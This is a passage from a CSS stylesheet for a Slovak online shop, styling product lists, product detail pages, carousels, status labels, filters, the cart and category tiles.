ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

/* Pushy mobile menu */
.pushy {
    width: 340px !important;
}

.pushy-left {
    transform: translate3d(-340px, 0, 0);
}

.pushy-open-left .pushy-left {
    transform: translate3d(0, 0, 0) !important;
}

.pushy-open-left .pushy-container,
.pushy-open-left .push {
    transform: translate3d(340px, 0, 0) !important;
}

#links a:hover {
    color: #b4ca3c;
    transition: all 0.3s ease 0s !important;
}



/* ============================================
   3. ZOZNAM PRODUKTOV (PRODUCT LIST)
   ============================================ */

.product-block figure {
    position: relative;
    border: none;
    background: none !important;
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 5px;
    display: flex;
}

.product-block .title a {
    display: block;
    height: 29px;
    overflow: hidden;
}

.product-block .price-box .old-price ~ .new-price {
    color: #C62828 !important;
}

.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important;
}

.new-price {
    float: left;
    padding-right: 10px;
}

.sm-down .a-color {
    display: none;
}

.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0;
    position: relative;
    display: flex;
    flex-direction: column;
}

.products-list .product-block figure > a {
    order: 1;
}

.products-list .product-block figure .statuses {
    order: 2;
    margin-top: 6px;
    position: static;
}

.products-list .product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

@media only screen and (min-width: 768px) {
    .products-list .product-block {
        margin-bottom: 20px;
    }
}

/* Zoznam produktov - grid */
@media (min-width: 768px) {
    .zoznam-produktov .col-sm-4 {
        width: 25%;
        height: auto !important;
    }
}

.zoznam-produktov .products-list .product-block {
    padding: 10px !important;
}

.zoznam-produktov .products-list .product-block .footer {
    padding-top: 0;
    margin-top: 10px !important;
}

.zoznam-produktov .products-list .product-block .color-outer,
.detail .products-list .product-block .color-outer {
    opacity: 0.1;
}

.zoznam-produktov .products-list .product-block .color-outer:hover,
.detail .products-list .product-block .color-outer:hover {
    opacity: 1;
}

@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: auto !important;
    }
}

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: 200px !important;
    }
}

/* Zoznam Produktov + Vyhladavanie - fixna vyska obrazkov pre vsetky obrazovky */
.zoznam-produktov .product-block figure img.img-center,
.vyhladavanie .product-block figure img.img-center {
    height: 300px !important;
    width: auto !important;
    max-width: 100%;
    object-fit: contain;
}

/* Centrovanie obrazkov v boxe */
.zoznam-produktov .product-block figure > a,
.vyhladavanie .product-block figure > a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 300px;
}

/* Product card - minimalisticky styl */
.zoznam-produktov .product-block {
    background: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 10px;
    transition: all 0.3s ease;
}

.zoznam-produktov .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.zoznam-produktov .product-block figure {
    position: relative;
    overflow: visible;
    background: #f8f8f8;
    margin-bottom: 5px;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.zoznam-produktov .product-block figure img {
    transition: transform 0.5s ease, opacity 0.3s ease;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.zoznam-produktov .product-block:hover figure img {
    transform: scale(1.03);
}

.zoznam-produktov .product-block figure .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
    margin-left: 0 !important;
}

.zoznam-produktov .product-block figure .statuses .label-green,
.zoznam-produktov .product-block figure .statuses .label-red {
    transform: translateY(-5px);
}

.zoznam-produktov .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

/* Nazov produktu */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    margin-top: -4px;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    justify-content: flex-start;
    gap: 6px;
    flex-wrap: wrap;
    width: 100%;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 15px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 15px !important;
    color: #999;
    text-decoration: line-through;
    margin-right: 3px;
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

.zoznam-produktov .product-block .price-box .old-price,
.zoznam-produktov .product-block .price-box .new-price,
.zoznam-produktov .product-block .price-box .price {
    line-height: 1.15;
}

.zoznam-produktov .product-block .price-box .old-price + .new-price {
    margin-top: -2px;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0 !important;
    display: flex;
    justify-content: flex-start;
}

/* Statusy/labely */
.zoznam-produktov .product-block span.label {
    background: rgba(255, 255, 255, 0.75);
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 2px 8px;
    border-radius: 0;
    backdrop-filter: blur(5px);
}

.zoznam-produktov .product-block span.label-green {
    background: none;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.zoznam-produktov .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

/* Grid spacing */
.zoznam-produktov .products-list .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

/* Responsive */
@media (min-width: 850px) {
    .zoznam-produktov .product-block .title {
        font-size: 14px;
    }
    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price,
    .zoznam-produktov .product-block .price-box .old-price {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .zoznam-produktov .product-block {
        margin-bottom: 20px;
    }
    .zoznam-produktov .product-block .title {
        font-size: 13px;
        min-height: 2.8em;
    }
    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price {
        font-size: 15px;
    }

    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 220px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 220px !important;
        width: 100% !important;
        object-fit: contain;
    }

    .zoznam-produktov .product-block .title a,
    .vyhladavanie .product-block .title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

@media (max-width: 591px) {
    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 175px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 175px !important;
    }
}

@media (min-width: 768px) and (max-width: 849px) {
    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 175px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 175px !important;
        width: 100% !important;
        object-fit: contain;
    }

    .zoznam-produktov .product-block .title {
        min-height: 2.8em;
    }

    .zoznam-produktov .product-block .title a,
    .vyhladavanie .product-block .title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

/* Search page layout (.vyhladavanie wrapper) */
.vyhladavanie .products-list .product-block {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px !important;
}

.vyhladavanie .products-list .product-block figure {
    order: 1;
    overflow: visible;
    margin-bottom: 27px;
}

.vyhladavanie .products-list .product-block .statuses {
    order: 2;
    position: static;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 18px;
    margin-top: -26px;
    margin-bottom: 8px;
}

.vyhladavanie .products-list .product-block .title {
    order: 3;
    margin-top: 0;
}

.vyhladavanie .products-list .product-block .footer {
    order: 4;
}

.vyhladavanie .products-list .product-block .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.vyhladavanie .products-list .product-block span.label-green {
    background: transparent;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.vyhladavanie .products-list .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}



/* ============================================
   4. DETAIL PRODUKTU (PRODUCT DETAIL)
   ============================================ */

.prod-sku {
    display: none !important;
}

.prod-spec strong {
    font-weight: bold !important;
}

.prod-form p:nth-child(9) {
    display: none;
}

.prod-labels li {
    margin-bottom: 0;
}

body.detail .products-list .product-block .title a,
body.detail .products-list .product-block .footer {
    padding-left: 0;
}

body.detail .prod-form .price {
    display: flex;
    align-items: baseline;
    column-gap: 8px;
    row-gap: 4px;
    flex-wrap: wrap;
    overflow: visible;
}

body.detail .prod-form .price .price-label {
    width: 100%;
}

body.detail .prod-form .price .price-new,
body.detail .prod-form .price .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
    overflow: visible;
    text-overflow: clip;
}

body.detail .prod-form .price .price-info {
    color: #777;
}

body.detail .prod-form .price .price-label.price-without-tax {
    font-size: 12px;
}

body.detail .prod-form .price:has(.price-old) .price-new,
body.detail .prod-form .price:has(.price-old) .price-new #price-with-tax {
    color: #C62828 !important;
}

.detail #quantity {
    text-align: center;
}

/* More Views / Thumbnails */
.more-views img {
    padding-bottom: 5px !important;
}

.detail .more-views {
    margin-top: 12px;
}

@media (max-width: 767px) {
    .detail .more-views {
        overflow: hidden;
        width: 100%;
    }

    .detail .more-views ul.list-inline {
        display: flex !important;
        flex-wrap: nowrap !important;
        gap: 10px;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scroll-snap-type: x mandatory;
        -webkit-scroll-snap-type: x mandatory;
        padding: 4px 2px 12px 2px;
        scrollbar-width: none;
        margin: 0 !important;
        width: 100%;
        max-width: 100%;
    }

    .detail .more-views ul.list-inline::-webkit-scrollbar {
        display: none;
        height: 0;
        width: 0;
    }

    .detail .more-views ul.list-inline > li {
        flex: 0 0 auto !important;
        flex-shrink: 0 !important;
        scroll-snap-align: start;
        float: none !important;
        display: block !important;
        padding: 0 !important;
        margin: 0 !important;
        width: 88px;
        min-width: 88px;
    }

    .detail .more-views ul.list-inline > li a {
        display: block;
        width: 88px;
        height: 88px;
        border: 1px solid #ededed;
        border-radius: 2px;
        background: #f7f7f7;
        transition: border-color 0.2s ease, box-shadow 0.2s ease;
        overflow: hidden;
    }

    .detail .more-views ul.list-inline > li a:hover {
        border-color: #dcdcdc;
        box-shadow: 0 6px 14px rgba(0, 0, 0, 0.08);
    }

    .detail .more-views img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        padding-bottom: 0 !important;
    }
}

.detail .layer .products-list .row.product-block-wrapper {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x mandatory;
    gap: 0;
    padding: 0 15px 12px 15px;
    margin-left: 0;
    margin-right: 0;
}

@media (min-width: 768px) {
    .detail .layer .products-list .m-holder {
        overflow-x: hidden;
    }

    .detail .layer .products-list .row.product-block-wrapper {
        padding-right: 0;
        gap: 0;
    }

    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 60px) / 4);
        max-width: calc((100% - 60px) / 4);
        padding-left: 0;
        padding-right: 0;
        margin-right: 20px;
    }

    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"]:last-child {
        margin-right: 0;
    }
}

.detail .layer .products-list .row.product-block-wrapper::-webkit-scrollbar {
    display: none;
    height: 0;
    width: 0;
}

.detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
    flex: 0 0 calc((100% - 30px) / 4);
    max-width: calc((100% - 30px) / 4);
    scroll-snap-align: start;
    padding-left: 10px;
    padding-right: 10px;
    box-sizing: border-box;
}

@media (max-width: 767px) {
    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 20px) / 2);
        max-width: calc((100% - 20px) / 2);
        padding-left: 0;
        padding-right: 0;
    }

    .detail .layer .products-list .row.product-block-wrapper {
        gap: 20px;
        justify-content: flex-start;
        scroll-padding-left: 0;
        scroll-padding-right: 0;
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .detail .layer .products-list .m-box {
        padding: 0 24px;
    }

    .detail .layer .products-list .product-list-title {
        text-align: left;
        margin-top: 0;
        margin-bottom: 12px;
    }

    .detail .layer .products-list .product-block {
        padding: 0 6px;
    }

    .detail .layer .products-list .product-block .statuses {
        justify-content: flex-start;
        margin-left: 0;
        padding-left: 0;
    }



    .detail .layer .products-list .product-block .title,
    .detail .layer .products-list .product-block .price-box {
        margin-left: 0;
        margin-right: 0;
    }
}

.detail .price-label {
    font-size: 15px;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

.detail .price .price-new {
    font-size: 22px;
    font-weight: 600;
    color: #111;
    letter-spacing: 0.01em;
    white-space: nowrap;
}

.detail .price .price-old {
    color: #8a8a8a;
}

/* Product detail - layout */
.detail .product-detail .prod-form h1 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 500;
    letter-spacing: 0.01em;
    margin-bottom: 10px;
}

.detail .prod-form p > strong {
    font-weight: normal;
}

.detail .product-detail .shortdesc {
    font-size: 14px;
    line-height: 1.6;
    color: #555;
    margin-bottom: 18px;
}

.detail .buy-box {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 18px 0 18px 20px;
    margin: 16px 0 10px 0;
    position: relative;
}

.detail .buy-box .row:last-child {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.detail .buy-box .row > .col-xs-6.bottom-column:first-child {
    width: 140px;
    flex: 0 0 140px;
}

@media (max-width: 767px) {
    /* ZruÅ¡enie flex layoutu na mobile */
    .detail .buy-box .row:last-child {
        display: block !important;
        flex-wrap: unset !important;
    }

    /* Quantity - prvÃ½ stÄºpec: auto Å¡Ã­rka */
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: auto !important;
        flex: none !important;
        float: none !important;
    }

    /* DrÅ¾aÅ¥ -, input, + pohromade */
    .detail .buy-box .col-xs-6.bottom-column:first-child .form-group {
        display: inline-flex !important;
        align-items: center;
    }

    /* Button - druhÃ½ stÄºpec: celÃ¡ Å¡Ã­rka, novÃ½ riadok */
    .detail .buy-box .row > .col-xs-6.bottom-column:nth-child(2) {
        width: auto !important;
        flex: none !important;
        float: none !important;
        padding-right: 20px;
    }

    /* Button samotnÃ½ na celÃº Å¡Ã­rku */
    .detail #addToBasket {
        width: calc(100% - 13px) !important;
        margin-top: -3px;
        margin-right: 13px;
        margin-left: 0 !important;
        display: block !important;
    }
}

.detail .buy-box span.price-unit {
    position: absolute !important;
    top: 22px !important;
    right: 25px !important;
    font-size: 14px;
    color: #666;
}

.detail .buy-box .col-xs-12:has(.price-unit) {
    position: static;
}

.detail .buy-box #quantity,
.detail .buy-box input.js-quantity {
    width: 50px !important;
    min-width: 50px !important;
    height: 44px !important;
    text-align: center;
    font-size: 16px;
    color: #333 !important;
    background: #fff !important;
    padding: 0 5px !important;
    line-height: 44px;
}

.detail .buy-box .input-group-btn .btn,
.detail .buy-box .quantity-btn,
.detail .buy-box button[data-type="minus"],
.detail .buy-box button[data-type="plus"] {
    height: 44px !important;
    width: 44px !important;
    line-height: 44px;
    padding: 0 !important;
}

/* Detail - Do kosika button */
body.detail .prod-form .btn.btn-primary,
body.detail .prod-form #addToBasket {
    background-color: #99cc33;
    border-color: #99cc33;
}

.detail .prod-form .btn.btn-primary.btn-lg {
    background: #99cc33;
    border: 1px solid #99cc33;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
    padding: 14px 18px;
    margin-left: 10px;
}

.detail .prod-form .btn.btn-primary.btn-lg:hover,
body.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background-color: #8fbe2e !important;
    border-color: #8fbe2e !important;
}

.detail .prod-labels {
    margin-top: 10px;
    margin-bottom: 10px!important;
}

.detail .prod-labels .label {
    background: #f5f5f5;
    color: #111;
    border: 1px solid #e6e6e6;
    font-size: 11px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.detail .prod-labels .label.label-green {
    background: transparent;
    color: #5F8F12;
    border: none;
    font-weight: normal;
    font-size: 12px;
}

.detail .prod-labels .label.label-red {
    background: transparent;
    color: #C62828;
    border: none !important;
    font-weight: normal;
    font-size: 12px;
}

.detail .spec.prod-spec {
    border-top: 1px solid #eee;
    margin-top: 18px;
    padding-top: 0pxpx;
}

@media (max-width: 480px) {
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: 120px;
        flex: 0 0 120px;
    }
}

@media (max-width: 767px) {
    .detail .product-detail .prod-form h1 {
        font-size: 20px;
    }
    .detail .price .price-new {
        font-size: 20px;
    }
    .detail .prod-form .btn.btn-primary.btn-lg {
        font-size: 11px;
        padding: 12px 14px;
    }
}



/* ============================================
   5. CAROUSEL / SLIDERY
   ============================================ */

#carousel-1662 {
    display: block;
}

#block-1680 {
    display: block;
    overflow: hidden;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
    margin: 0;
}

.owl-carousel .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 4px;
    flex-wrap: wrap;
}

.owl-carousel .product-block .price-box .old-price,
.owl-carousel .product-block .price-box .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

.owl-carousel .product-block .price-box .new-price {
    color: #C62828 !important;
}

.owl-carousel .product-block .price-box .new-price:only-child {
    color: inherit !important;
}

.owl-carousel .product-block .img-center {
    height: 150px !important;
}

.owl-carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

/* Homepage carousel */
.products-carousel .owl-carousel .product-block {
    display: block;
}

.products-carousel .owl-carousel .product-block > figure,
.products-carousel .owl-carousel .product-block > .statuses,
.products-carousel .owl-carousel .product-block > .prod-sku,
.products-carousel .owl-carousel .product-block > .title,
.products-carousel .owl-carousel .product-block > .footer {
    order: initial;
}

/* Detail carousel */
.detail .owl-carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

.detail .owl-carousel .product-block figure {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.detail .owl-carousel .product-block figure > a {
    order: 1;
}

.detail .owl-carousel .product-block figure .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
}

.detail .owl-carousel .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.detail .owl-carousel .product-block figure .statuses .label-green,
.detail .owl-carousel .product-block figure .statuses .label-red {
    transform: translateY(-5px);
}

/* Carousel product block */
.carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

.carousel .products-list .product-block,
.product-detail-section .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.carousel .products-list .product-block figure,
.product-detail-section .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.carousel .products-list .product-block .statuses,
.product-detail-section .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.carousel .products-list .product-block .statuses .label-green,
.carousel .products-list .product-block .statuses .label-red,
.product-detail-section .products-list .product-block .statuses .label-green,
.product-detail-section .products-list .product-block .statuses .label-red {
    transform: translateY(-5px);
}

/* Layer carousel */
.layer .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.layer .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.layer .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.layer .products-list .product-block .prod-sku {
    order: 3;
}

.layer .products-list .product-block .title {
    order: 4;
    margin-top: 1px;
    margin-bottom: 2px;
}

.layer .products-list .product-block .footer {
    order: 5;
    margin-top: -16px;
}

.layer .products-list .product-block .statuses .label-green,
.layer .products-list .product-block .statuses .label-red {
    transform: translateY(0);
}

.detail .layer .products-list .product-block {
    position: relative;
}

.detail .layer .products-list .product-block .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
    transform: none;
    z-index: 2;
}

.detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
    box-sizing: border-box;
}

.layer .products-list .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.layer .products-list .product-block .price-box .price,
.layer .products-list .product-block .price-box .old-price,
.layer .products-list .product-block .price-box .new-price {
    display: inline-block;
    width: auto;
    margin: 0;
}

/* Owl controls */
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: rgba(34, 34, 34, 0.25);
    display: block;
}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev,
.owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.nav-center-side .owl-next,
.nav-center-side .owl-prev {
    opacity: 0.4 !important;
}

/* Owl hero */
.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
}

.owl-hero-text a,
.owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
}

.owl-hero-outer .btn {
    margin-top: 10px;
    background-color: rgba(34, 34, 34, .3);
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    padding: 10px 20px 10px 20px;
    border-radius: 4px;
    color: #ffffff;
    margin-top: 20px;
    border: 2px solid #FFF;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
    transition: all 0.3s ease 0s;
}

.label-carousel {
    font-size: 15px;
}



/* ============================================
   6. LABELS / STATUSY
   ============================================ */

.availability-label .stock-amount {
    display: none;
}

.availability-label::after {
    content: "";
}

.product-availability,
.prod-delivery {
    color: #000;
    background: none !important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: rgb(245, 250, 235) !important;
    border-radius: 5px;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}

.product-block span.label {
    padding: 2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
}

.product-block span.label-green,
.product-block div.label-green,
.label-info.label-green,
.prod-status.label-green,
.prod-form .label-info.label-green {
    background-color: transparent;
    color: #5F8F12;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

.product-block span.label-gray,
.product-block div.label-gray,
.label-info.label-gray,
.prod-status.label-gray {
    background-color: rgba(245, 245, 245, 0.75) !important;
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    padding: 2px 8px;
    text-transform: uppercase;
}

.zoznam-produktov .product-block span.label-gray,
.zoznam-produktov .product-block div.label-gray {
    background-color: rgba(245, 245, 245, 0.75) !important;
}

.product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.product-block span.label-red,
.product-block div.label-red,
.label-info.label-red,
.prod-status.label-red,
.prod-form .label-info.label-red,
.price-sale-perc,
.prod-status.label-avaib-22,
.product-block .btn-video {
    background-color: transparent;
    color: #C62828;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

.product-block span.label-invisible,
.product-block div.label-invisible,
.label-info.label-invisible,
.prod-status.label-invisible,
.prod-form .label-info.label-invisible {
    display: none !important;
}

.product-block span.label-transparent,
.product-block div.label-transparent,
.label-info.label-transparent,
.prod-status.label-transparent,
.prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue,
.product-block div.label-blue,
.label-info.label-blue,
.prod-status.label-blue,
.prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white,
.product-block div.label-white,
.label-info.label-white,
.prod-status.label-white,
.prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5) !important;
    font-weight: normal;
    color: #333;
}

.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
    display: none !important;
}

.label.product-availability.label-info.prod-status.label-avaib-2,
.prod-status.label-avaib-22 {
    color: #000;
    background: none !important;
    font-weight: bold;
    text-transform: uppercase;
    border-bottom: 1px dashed #4b4b49;
    border-top: 1px dashed #4b4b49;
    font-size: 12px !important;
}

.prod-form .label-info {
    display: block;
    float: left;
    padding: 5px !important;
    font-size: 13px;
}



/* ============================================
   7. FILTRE A TRIEDENIE
   ============================================ */

.filter-h .btn-filter {
    background: rgb(153, 204, 51, .9);
    color: #FFF;
    margin: 0 auto;
    display: flex;
    padding: 10px 25px;
    border-radius: 5px;
    text-transform: uppercase;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;
}

.noUi-handle {
    background: #4b4b49;
}

.noUi-connect {
    background: #adadad;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.a-color {
    border: 1px solid #ccc;
    vertical-align: sub;
    width: 15px;
    height: 15px;
    margin: 0 7px 0 0;
}

/* Scrollable dropdown menus */
.scrollable-menu,
.dropdown-menu.scrollable-menu {
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
}

.scrollable-menu::-webkit-scrollbar {
    width: 6px;
}

.scrollable-menu::-webkit-scrollbar-track {
    background: #f5f5f5;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb:hover {
    background: #999;
}

#load-more-btn {
    display: none !important;
    visibility: hidden !important;
}



/* ============================================
   8. KOSIK A OBJEDNAVKY (CART & ORDERS)
   ============================================ */

.cart-items-number {
    padding: 3px 5px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px;
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee;
}

.cart #Button_AddDiscount,
.cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    width: 100%;
}

.cart .table-bordered,
.cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5;
    vertical-align: middle;
}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.no-more-tables .table > thead > tr > th,
.no-more-tables .table > tbody > tr > th,
.no-more-tables .table > tfoot > tr > th,
.no-more-tables .table > thead > tr > td,
.no-more-tables .table > tbody > tr > td,
.no-more-tables .table > tfoot > tr > td {
    border: none !important;
}

#discount_code {
    text-align: left;
    width: auto;
}

.next-action.margin-bottom-20 {
    margin-bottom: 0;
}

.e-comm .panel-title [type="radio"] {
    margin-right: 20px;
}

.e-comm .panel-title label {
    width: auto !important;
    display: flex;
    line-height: 40px;
    margin-bottom: 0;
}

.e-comm .checkbox input[type="checkbox"] {
    margin-right: 15px;
}

@media screen and (max-width: 540px) {
    .delivery-payment .col-md-4 {
        display: none;
    }
}



/* ============================================
   9. KATEGORIE / MASONRY
   ============================================ */

@media (min-width: 768px) and (max-width: 1200px) {
    .item-masonry.col-3 {
        width: 33.3%;
    }
}

.item-masonry h2 {
    color: #FFF !important;
    font-size: 15px;
    font-weight: bold;
}

.item-caption,
.item-caption:not(:empty) {
    background: linear-gradient(135deg, rgba(46, 46, 46, 0.7), rgba(46, 46, 46, 0.45));
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color: #FFF;
}

.item-caption h2 {
    color: #fff;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
}

.grid-masonry .item-caption,
.grid-masonry-padding .item-caption {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.75) 0%, rgba(46, 46, 46, 0.55) 45%, rgba(46, 46, 46, 0.2) 70%, rgba(46, 46, 46, 0) 100%);
    color: #fff;
    padding: 6px 15px;
    font-weight: 400;
    font-size: 11px;
    letter-spacing: 0.02em;
    border-radius: 4px;
    box-shadow: none;
    backdrop-filter: blur(5px);
